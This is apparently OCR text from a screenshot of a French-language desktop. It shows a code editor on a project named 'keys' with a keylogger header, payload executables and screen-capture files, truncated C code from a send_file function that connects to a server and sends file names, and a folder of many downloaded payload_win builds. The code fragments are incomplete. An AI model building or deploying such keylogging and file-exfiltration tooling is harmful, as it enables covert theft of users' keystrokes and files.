 for_all.c - ke
Bot Discord
libjpeg-turb
Envoyer me
Exécutable
(207) Cache
Convertio –
My Applica
(288) S
https://glorious-broccoli-x5w9gpjp4j54hpq9.github.dev
C:\Users\daniel\Downloads\payload_win (43).exe
argc: 1
executable path: C:\Users\daniel\Downloads\payload_win (43).exe
Le fichier existe d├®j├á. On ne touche pas.
executable: C:\Users\daniel\Downloads\payload_win (43).exe
Mode par d├®faut
keylogger
src
assets
payload_linux M
payload_win.exe M
stub.rs
Cargo.toml
osxcross
src
target
127.0.0.1.txt U
Cargo.lock
Cargo.toml
command.txt M
for_all.c M
keylogger.h M
linux_main.c M
main.c
screen_win.c U
screen.h M
send_files.exe
win_main.c M
STRUCTURE
CHRONOLOGIE
151
103 int send_file(const char *filename, cons
129 // Connexion au serveur
130 if (connect(sock, (struct sockaddr *)
131 #ifdef _WIN32
132 fprintf(stderr, "Erreur de connex
133 #else
134 perror("Erreur de connexion au se
135 #endif
136 close(sock);
137 cleanup_winsock();
138 return -1;
139 }
140
141 // Envoi du nom du fichier
142 // Envoyer le nom du fichier suivi d
143 char filename_with_newline[256];
144 snprintf(filename_with_newline, sizeo
145 send(sock, filename_with_newline, str
146 printf("%s", filename_with_newline);
PROBLÈMES SORTIE CONSOLE DE DÉBOGAGE TERMINAL
| ^~~~~~~
In file included from win_main.c:3:
for_all.c: In function ‘send_file’:
for_all.c:126:5: warning: implicit declaration of fu
126 | inet_pton(AF_INET, SERVER_IP, &server_ad
| ^~~~~~~~~
| inet_ntoa
@ficus47 ➜/workspaces/keys (main) $
Codespaces: glorious broccoli
keys
main*
0 0
0
L 127, col 29
Téléchargements
Téléchargements
Outils d'application
Fichier Accueil Partage Affichage Gestion
Copier
Coller
Déplacer vers
Copier vers
Supprimer
Renommer
Nouveau
dossier
Propriétés
Sélectionner
Presse-papiers
Organiser
Nouveau
Ouvrir
« daniel
Téléchargements
Rechercher dans : Télécharge...
Emplacements r
Bureau
Shotcut
Bureau
OneDrive
daniel JARDRI
Ce PC
Bureau
Documents
Images
Musique
Téléchargeme
Vidéos
OS (C:)
Data (D:)
Lecteur DVD R
Bibliothèques
Nom Date Type Taille
output 08/04/2025 20:18 Dossier de fichiers
output_text 08/04/2025 20:18 Dossier de fichiers
.output_screen 05/04/2025 22:22 Dossier de fichiers
.output_text 05/04/2025 22:20 Dossier de fichiers
shotcut-win64-2212... 20/03/2025 19:08 Dossier de fichiers
ACLib 27/01/2025 15:18 Dossier de fichiers
payload_win (43).exe 09/04/2025 17:23 Application 3
Non confirmé 9860... 09/04/2025 17:23 Fichier CRDOWNL...
payload_win (42).exe 09/04/2025 17:22 Application 3
payload_win (41).exe 09/04/2025 17:20 Application 3
payload_win (40).exe 09/04/2025 17:16 Application 3
payload_win (39).exe 09/04/2025 17:13 Application 3
payload_win (38).exe 09/04/2025 17:11 Application 3
payload_win (37).exe 09/04/2025 17:10 Application 3
payload_win (36).exe 09/04/2025 15:27 Application 3
payload_win (35).exe 09/04/2025 15:24 Application 3
98 élément(s) 1 élément sélectionné 393 Ko
Afficher plus
Bureau
FRA
FR
17:23
09/04/2025